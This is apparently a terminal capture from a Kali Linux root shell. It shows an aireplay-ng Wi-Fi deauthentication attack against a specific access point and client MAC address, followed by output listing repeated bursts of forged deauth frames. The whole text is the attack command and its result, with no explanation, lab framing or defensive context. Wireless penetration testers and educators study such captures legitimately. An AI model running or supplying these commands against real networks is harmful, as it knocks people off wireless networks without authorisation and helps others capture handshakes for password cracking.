 ┌──(root💀kali)-[~]
└─# aireplay-ng -0 10 -a B4:F1:8C:BA:40:00 -c D0:C6:37:1A:10:E9 wlan0mon
15:43:27  Waiting for beacon frame (BSSID: B4:F1:8C:BA:40:00) on channel 1
15:43:28  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [19|60 ACKs]
15:43:28  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [ 2|48 ACKs]
15:43:29  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [ 1|58 ACKs]
15:43:30  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [ 0|54 ACKs]
15:43:30  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [ 4|51 ACKs]
15:43:31  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [18|53 ACKs]
15:43:32  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [ 2|56 ACKs]
15:43:32  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [18|50 ACKs]
15:43:33  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [10|51 ACKs]
15:43:34  Sending 64 directed DeAuth (code 7). STMAC: [D0:C6:37:1A:10:E9] [42|55 ACKs]